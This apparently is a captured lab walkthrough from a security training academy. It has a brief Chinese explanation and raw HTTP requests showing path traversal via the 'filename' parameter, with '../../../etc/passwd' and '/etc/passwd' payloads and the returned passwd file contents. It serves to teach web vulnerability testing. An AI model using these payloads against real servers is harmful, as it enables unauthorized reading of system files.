 案例
使用”../”测试，/var/www/images/../../../etc/passwd等价于/etc/passwd
Go
Cancel
<
>
Target: https://ac891f461fc7287180b3529a00a200fe.web-security-academy.net
Request
Raw
Params
Headers
Hex
GET /image?filename=../../../etc/passwd HTTP/1.1
Host: ac891f461fc7287180b3529a00a200fe.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer:
https://ac891f461fc7287180b3529a00a200fe.web-security-academy.net/pro
duct?productId=6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=XiSZVN0P2jS23wKdApAUvLLFAhP3jgSq
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1164
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/s
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/
man:x:6:12:man:/var/cache/man:/usr/s
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolo
mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
news:x:9:9:news:/var/spool/news:/usr/
uucp:x:10:10:uucp:/var/spool/uucp:/us
proxy:x:13:13:proxy:/bin:/usr/sbin/nolo
www-data:x:33:33:www-data:/var/www:
backup:x:34:34:backup:/var/backups:/
list:x:38:38:Mailing List Manager:/var/li
Request
Raw
Params
Headers
Hex
GET /image?filename=/etc/passwd HTTP/1.1
Host: ac6a1f9a1efe2f2f800365910020001e.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer:
https://ac6a1f9a1efe2f2f800365910020001e.web-security-academy.net/prod
uct?productId=5
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=T8n1ZWQTghxda2rWGGv5HVj197AJV4b1
Response
Raw
Headers
Hex
10:27
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1164
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin